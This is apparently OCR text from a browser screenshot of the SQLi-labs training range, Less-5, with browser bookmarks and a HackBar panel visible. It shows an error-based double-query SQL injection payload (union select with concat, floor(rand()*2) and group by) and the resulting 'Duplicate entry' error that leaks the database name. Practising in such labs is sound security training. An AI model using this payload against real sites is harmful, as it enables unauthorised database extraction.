 Less-5 Double
sql-lab - 搜索
在看啥呢~~
SQLI labs 靶场精
(30条消息) sqli-l
不安全
sql-labs/Less-5/?id=1%27%20union%20select%20null,count(*),concat((select%20database...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
Duplicate entry 'security0' for key ''
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-5/?id=1' union select null,count(*),concat((select database()),floor(rand()*2))as a from information_schema.tables group by
a --+
Enable POST
ADD HEADER